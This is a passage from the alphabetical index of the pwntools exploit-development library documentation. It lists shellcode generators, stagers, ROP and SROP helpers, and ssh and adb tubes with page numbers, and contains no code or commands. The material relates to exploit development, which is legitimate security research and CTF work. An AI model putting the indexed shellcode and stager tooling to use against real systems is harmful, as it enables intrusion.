pwnlib.shellcraft.arm.linux), [150](#page-153-0) sh() (in module pwnlib.shellcraft.i386.freebsd), [198](#page-201-2) sh() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) sh() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0) sh\_string() (in module pwnlib.util.misc),  $314$ sha1file() (in module pwnlib.util.hashes), [299](#page-302-0) sha1filehex() (in module pwnlib.util.hashes), [299](#page-302-0) sha1sum() (in module pwnlib.util.hashes), [299](#page-302-0) sha1sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) sha224file() (in module pwnlib.util.hashes), [299](#page-302-0) sha224filehex() (in module pwnlib.util.hashes), [299](#page-302-0) sha224sum() (in module pwnlib.util.hashes), [299](#page-302-0)

sha224sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) sha256file() (in module pwnlib.util.hashes), [299](#page-302-0) sha256filehex() (in module pwnlib.util.hashes), [299](#page-302-0) sha256sum() (in module pwnlib.util.hashes), [299](#page-302-0) sha256sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) sha384file() (in module pwnlib.util.hashes), [299](#page-302-0) sha384filehex() (in module pwnlib.util.hashes), [299](#page-302-0) sha384sum() (in module pwnlib.util.hashes), [299](#page-302-0) sha384sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) sha512file() (in module pwnlib.util.hashes), [299](#page-302-0) sha512filehex() (in module pwnlib.util.hashes), [299](#page-302-0) sha512sum() (in module pwnlib.util.hashes), [299](#page-302-0) sha512sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) shell() (in module pwnlib.adb), [33](#page-36-1) shell() (pwnlib.tubes.ssh.ssh method), [249](#page-252-0) shellcode shellcraft command line option, [16](#page-19-0) shellcraft command line option –address <address>, [16](#page-19-0) –color, [16](#page-19-0) –no-color, [16](#page-19-0) –syscalls, [16](#page-19-0) -?, –show, [16](#page-19-0) -a, –after, [16](#page-19-0) -b, –before, [16](#page-19-0) -d, –debug, [16](#page-19-0) -f {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default}, –format {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default}, [16](#page-19-0) -h, –help, [16](#page-19-0) -n, –newline, [16](#page-19-0)  $-$ o  $\le$ file $\ge$ ,  $-$ out  $\le$ file $\ge$ , [16](#page-19-0) -r, –run, [16](#page-19-0) -v <avoid>, –avoid <avoid>, [16](#page-19-0) -z, –zero, [16](#page-19-0) arg, [16](#page-19-0) shellcode, [16](#page-19-0) shutdown() (pwnlib.tubes.tube.tube method), [260](#page-263-0) shutdown\_raw() (pwnlib.tubes.tube.tube method), [260](#page-263-0) sigaction() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0) sigaction() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0) sigaction() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) sigaction() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0) sigaltstack() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0) sigaltstack() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0) sigaltstack() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) sigaltstack() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0) sign (pwnlib.context.ContextType attribute), [46](#page-49-0) signal() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0) signal() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0)

signal() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0)

- signal() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0)
- signed (pwnlib.context.ContextType attribute), [46](#page-49-0)
- signedness (pwnlib.context.ContextType attribute), [46](#page-49-0)
- signednesses (pwnlib.context.ContextType attribute), [47](#page-50-0) sigpending() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0)
- sigpending() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0)
- sigpending() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0)
- sigpending() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0)
- sigprocmask() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0)
- sigprocmask() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0)
- sigprocmask() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0)
- sigprocmask() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0)
- sigreturn() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0)
- sigreturn() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0)
- sigreturn() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0) sigreturn() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0) SigreturnFrame (class in pwnlib.rop.srop), [81](#page-84-0)
- sigsuspend() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0)
- sigsuspend() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0)
- sigsuspend() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0)
- sigsuspend() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0)
- silent (pwnlib.context.ContextType attribute), [47](#page-50-0) size() (in module pwnlib.util.misc), [315](#page-318-1) sleep() (in module pwnlib.replacements), [71](#page-74-1) sock (class in pwnlib.tubes.sock), [242](#page-245-4) sockaddr() (in module pwnlib.util.net), [316](#page-319-1) socket() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0) socket() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0) socketcall() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0) spawn\_process() (pwnlib.tubes.tube.tube method), [260](#page-263-0) splice() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0) splice() (in module pwnlib.shellcraft.arm.linux), [151](#page-154-0) splice() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0) splice() (in module pwnlib.shellcraft.thumb.linux), [230](#page-233-0) ssh (class in pwnlib.tubes.ssh), [243](#page-246-2) ssh\_channel (class in pwnlib.tubes.ssh), [250](#page-253-0) ssh\_connecter (class in pwnlib.tubes.ssh), [251](#page-254-1) ssh\_listener (class in pwnlib.tubes.ssh), [251](#page-254-1) stack() (pwnlib.dynelf.DynELF method), [51](#page-54-2) stackarg() (in module pwnlib.shellcraft.i386), [162](#page-165-0) stackhunter() (in module pwnlib.shellcraft.i386), [162](#page-165-0)

stage() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0)

stage() (in module pwnlib.shellcraft.i386.linux), [191](#page-194-0) stage() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) stager() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0) stager() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) stager() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) starmap() (in module pwnlib.util.iters), [310](#page-313-1) start (pwnlib.elf.ELF attribute), [55](#page-58-0) starttime() (in module pwnlib.util.proc), [325](#page-328-0) stat() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0) stat() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) stat() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) stat() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) stat() (in module pwnlib.util.proc), [325](#page-328-0) stat64() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0) stat64() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) stat64() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) stat64() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) state() (in module pwnlib.util.proc), [325](#page-328-0) status() (in module pwnlib.util.proc), [325](#page-328-0) status() (pwnlib.log.Progress method), [63](#page-66-0) stime() (in module pwnlib.shellcraft.amd64.linux), [117](#page-120-0) stime() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) stime() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) stime() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) strace dos() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0) strcpy() (in module pwnlib.shellcraft.amd64), [88](#page-91-0) strcpy() (in module pwnlib.shellcraft.i386), [163](#page-166-0) String() (pwnlib.memleak.MemLeak static method), [67](#page-70-0) strlen() (in module pwnlib.shellcraft.amd64), [88](#page-91-0) strlen() (in module pwnlib.shellcraft.i386), [163](#page-166-0) struct() (pwnlib.memleak.MemLeak method), [71](#page-74-1) stty() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0) stty() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) stty() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) stty() (in module pwnlib.shellcraft.thumb.linux), [231](#page-234-0) success() (pwnlib.log.Logger method), [64](#page-67-0) success() (pwnlib.log.Progress method), [63](#page-66-0) symlink() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0) symlink() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) symlink() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) symlink() (in module pwnlib.shellcraft.thumb.linux), [232](#page-235-0) symlinkat() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0) symlinkat() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) symlinkat() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) symlinkat() (in module pwnlib.shellcraft.thumb.linux), [232](#page-235-0) sync() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0) sync() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0) sync() (in module pwnlib.shellcraft.i386.linux), [192](#page-195-0) sync() (in module pwnlib.shellcraft.thumb.linux), [232](#page-235-0)

sync\_file\_range() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0)

- sync file range() (in module pwnlib.shellcraft.arm.linux), [152](#page-155-0)
- sync file range() (in module pwnlib.shellcraft.i386.linux), [193](#page-196-0)
- sync\_file\_range() (in module pwnlib.shellcraft.thumb.linux), [232](#page-235-0) syscall() (in module pwnlib.shellcraft.amd64.linux), [118](#page-121-0)
- syscall() (in module pwnlib.shellcraft.arm.linux), [153](#page-156-0) syscall() (in module pwnlib.shellcraft.i386.linux), [193](#page-196-0) syscall() (in module pwnlib.shellcraft.thumb.linux), [232](#page-235-0) syslog() (in module pwnlib.shellcraft.amd64.linux), [119](#page-122-0) syslog() (in module pwnlib.shellcraft.arm.linux), [153](#page-156-0) syslog() (in module pwnlib.shellcraft.i386.linux), [194](#page-197-0) syslog() (in module pwnlib.shellcraft.thumb.linux), [233](#page-236-0) system() (pwnlib.tubes.ssh.ssh method), [249](#page-252-0) sysv\_hash() (in module pwnlib.dynelf), [51](#page-54-2)

# T

tabulate() (in module pwnlib.util.iters), [307](#page-310-0) take() (in module pwnlib.util.iters), [308](#page-311-0) takewhile() (in module pwnlib.util.iters), [310](#page-313-1) tee() (in module pwnlib.shellcraft.amd64.linux), [119](#page-122-0) tee() (in module pwnlib.shellcraft.arm.linux), [153](#page-156-0) tee() (in module pwnlib.shellcraft.i386.linux), [194](#page-197-0) tee() (in module pwnlib.shellcraft.thumb.linux), [233](#page-236-0) tee() (in module pwnlib.util.iters), [310](#page-313-1) term\_mode (in module pwnlib.term), [236](#page-239-1) terminal (pwnlib.context.ContextType attribute), [47](#page-50-0) test\_expr() (in module pwnlib.util.safeeval), [326](#page-329-1) Thread (class in pwnlib.context), [47](#page-50-0) time() (in module pwnlib.shellcraft.amd64.linux), [120](#page-123-0) time() (in module pwnlib.shellcraft.arm.linux), [153](#page-156-0) time() (in module pwnlib.shellcraft.i386.linux), [194](#page-197-0) time() (in module pwnlib.shellcraft.thumb.linux), [233](#page-236-0) Timeout (class in pwnlib.timeout), [237](#page-240-1) timeout (pwnlib.context.ContextType attribute), [47](#page-50-0) timeout (pwnlib.timeout.Timeout attribute), [238](#page-241-3) timeout\_change() (pwnlib.timeout.Timeout method), [238](#page-241-3) timeout change() (pwnlib.tubes.tube.tube method), [260](#page-263-0) timer\_create() (in module pwnlib.shellcraft.amd64.linux), [120](#page-123-0) timer\_create() (in module pwnlib.shellcraft.arm.linux), [153](#page-156-0) timer\_create() (in module pwnlib.shellcraft.i386.linux), [194](#page-197-0) timer\_create() (in module pwnlib.shellcraft.thumb.linux), [233](#page-236-0) timer\_delete() (in module pwnlib.shellcraft.amd64.linux), [120](#page-123-0) timer delete() (in module pwnlib.shellcraft.arm.linux), [154](#page-157-0) timer delete() (in module pwnlib.shellcraft.i386.linux), [194](#page-197-0)



- truncate64() (in module pwnlib.shellcraft.amd64.linux), [120](#page-123-0) truncate64() (in module pwnlib.shellcraft.arm.linux), [154](#page-157-0)
- truncate64() (in module pwnlib.shellcraft.i386.linux), [195](#page-198-0) truncate64() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0)

tube (class in pwnlib.tubes.tube), [251](#page-254-1)

# U

- u16() (in module pwnlib.util.packing), [322](#page-325-1)
- u32() (in module pwnlib.util.packing), [322](#page-325-1)
- u64() (in module pwnlib.util.packing), [322](#page-325-1)
- u8() (in module pwnlib.util.packing), [322](#page-325-1)
- udiv\_10() (in module pwnlib.shellcraft.arm), [126](#page-129-0)
- udiv\_10() (in module pwnlib.shellcraft.thumb), [204](#page-207-0)
- ulimit() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) ulimit() (in module pwnlib.shellcraft.arm.linux), [154](#page-157-0)

ulimit() (in module pwnlib.shellcraft.i386.linux), [195](#page-198-0) ulimit() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) umask() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) umask() (in module pwnlib.shellcraft.arm.linux), [154](#page-157-0) umask() (in module pwnlib.shellcraft.i386.linux), [195](#page-198-0) umask() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) uname() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) uname() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) uname() (in module pwnlib.shellcraft.i386.linux), [195](#page-198-0) uname() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) unbits() (in module pwnlib.util.fiddling), [296](#page-299-0) unhex command line option

-h, –help, [29](#page-32-0)

hex, [29](#page-32-0)

unhex() (in module pwnlib.util.fiddling), [297](#page-300-0) unique\_everseen() (in module pwnlib.util.iters), [308](#page-311-0) unique\_justseen() (in module pwnlib.util.iters), [308](#page-311-0) unique window() (in module pwnlib.util.iters), [309](#page-312-0) unlink() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) unlink() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) unlink() (in module pwnlib.shellcraft.i386.linux), [195](#page-198-0) unlink() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) unlinkat() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) unlinkat() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) unlinkat() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) unlinkat() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) unlock\_bootloader() (in module pwnlib.adb), [33](#page-36-1) unordlist() (in module pwnlib.util.lists), [312](#page-315-1) unpack() (in module pwnlib.util.packing), [322](#page-325-1) unpack  $\mu$ any() (in module pwnlib.util.packing), [323](#page-326-0) unrecv() (pwnlib.tubes.tube.tube method), [261](#page-264-1) unregister() (in module pwnlib.atexception), [37](#page-40-1) unregister() (in module pwnlib.atexit), [37](#page-40-1) unresolve() (pwnlib.rop.rop.ROP method), [78](#page-81-1) unroot() (in module pwnlib.adb), [33](#page-36-1) unshare() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) unshare() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) unshare() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) unshare() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) update() (pwnlib.context.ContextType method), [47](#page-50-0) upload\_data() (pwnlib.tubes.ssh.ssh method), [250](#page-253-0) upload\_dir() (pwnlib.tubes.ssh.ssh method), [250](#page-253-0) upload\_file() (pwnlib.tubes.ssh.ssh method), [250](#page-253-0) urldecode() (in module pwnlib.util.fiddling), [297](#page-300-0) urlencode() (in module pwnlib.util.fiddling), [297](#page-300-0) ustat() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) ustat() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) ustat() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) ustat() (in module pwnlib.shellcraft.thumb.linux), [234](#page-237-0) utime() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0) utime() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) utime() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) utime() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0)

utimensat() (in module pwnlib.shellcraft.amd64.linux), [121](#page-124-0)

utimensat() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) utimensat() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) utimensat() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0)

utimes() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0) utimes() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0) utimes() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) utimes() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0)

### V

vaddr\_to\_offset() (pwnlib.elf.ELF method), [55](#page-58-0)

values() (in module pwnlib.util.safeeval), [326](#page-329-1)

vdso (pwnlib.elf.Core attribute), [57](#page-60-2)

verbose (pwnlib.context.ContextType attribute), [47](#page-50-0)

vfork() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0)

vfork() (in module pwnlib.shellcraft.arm.linux), [155](#page-158-0)

vfork() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0)

vfork() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0)

vhangup() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0)

vhangup() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) vhangup() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) vhangup() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0) vmsplice() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0)

vmsplice() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) vmsplice() (in module pwnlib.shellcraft.i386.linux), [196](#page-199-0) vmsplice() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0)

vsyscall (pwnlib.elf.Core attribute), [57](#page-60-2) vvar (pwnlib.elf.Core attribute), [57](#page-60-2)

# W

w() (pwnlib.memleak.MemLeak method), [71](#page-74-1) wait() (pwnlib.tubes.tube.tube method), [261](#page-264-1) wait4() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0) wait4() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) wait4() (in module pwnlib.shellcraft.i386.linux), [197](#page-200-0) wait4() (in module pwnlib.shellcraft.thumb.linux), [235](#page-238-0) wait\_for\_close() (pwnlib.tubes.tube.tube method), [261](#page-264-1) wait\_for\_connection() (pwnlib.tubes.listen.listen method), [243](#page-246-2) wait\_for\_debugger() (in module pwnlib.util.proc), [326](#page-329-1) wait\_for\_device() (in module pwnlib.adb), [33](#page-36-1)

waitfor() (pwnlib.log.Logger method), [64](#page-67-0)

waitid() (in module pwnlib.shellcraft.amd64.linux), [122](#page-125-0) waitid() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) waitid() (in module pwnlib.shellcraft.i386.linux), [197](#page-200-0) waitid() (in module pwnlib.shellcraft.thumb.linux), [236](#page-239-1) waitpid() (in module pwnlib.shellcraft.amd64.linux), [123](#page-126-1) waitpid() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) waitpid() (in module pwnlib.shellcraft.i386.linux), [197](#page-200-0)

waitpid() (in module pwnlib.shellcraft.thumb.linux), [236](#page-239-1) warn() (pwnlib.log.Logger method), [64](#page-67-0) warn\_once() (pwnlib.log.Logger method), [64](#page-67-0) warning() (pwnlib.log.Logger method), [64](#page-67-0) warning\_once() (pwnlib.log.Logger method), [64](#page-67-0) wget() (in module pwnlib.util.web), [327](#page-330-2) which() (in module pwnlib.adb), [33](#page-36-1) which() (in module pwnlib.util.misc), [315](#page-318-1) which() (pwnlib.tubes.ssh.ssh method), [250](#page-253-0) word\_size (pwnlib.context.ContextType attribute), [47](#page-50-0) writable\_segments (pwnlib.elf.ELF attribute), [56](#page-59-0) write() (in module pwnlib.adb), [33](#page-36-1) write() (in module pwnlib.shellcraft.amd64.linux), [123](#page-126-1) write() (in module pwnlib.shellcraft.arm.linux), [156](#page-159-0) write() (in module pwnlib.shellcraft.i386.linux), [197](#page-200-0) write() (in module pwnlib.shellcraft.thumb.linux), [236](#page-239-1) write() (in module pwnlib.util.misc), [315](#page-318-1) write() (pwnlib.elf.ELF method), [56](#page-59-0) write() (pwnlib.fmtstr.FmtStr method), [59](#page-62-0) writeloop() (in module pwnlib.shellcraft.amd64.linux), [123](#page-126-1) writev() (in module pwnlib.shellcraft.amd64.linux), [123](#page-126-1) writev() (in module pwnlib.shellcraft.arm.linux), [157](#page-160-2) writev() (in module pwnlib.shellcraft.i386.linux), [197](#page-200-0)

### writev() (in module pwnlib.shellcraft.thumb.linux), [236](#page-239-1)

# X

x\_25() (in module pwnlib.util.crc), [291](#page-294-0) xfer() (in module pwnlib.util.crc), [291](#page-294-0) xmodem() (in module pwnlib.util.crc), [292](#page-295-1) xor() (in module pwnlib.shellcraft.amd64), [89](#page-92-1) xor() (in module pwnlib.shellcraft.arm), [126](#page-129-0) xor() (in module pwnlib.shellcraft.i386), [163](#page-166-0) xor() (in module pwnlib.util.fiddling), [297](#page-300-0) xor\_key() (in module pwnlib.util.fiddling), [298](#page-301-1) xor\_pair() (in module pwnlib.util.fiddling), [298](#page-301-1)

# Y

yesno() (in module pwnlib.ui), [261](#page-264-1)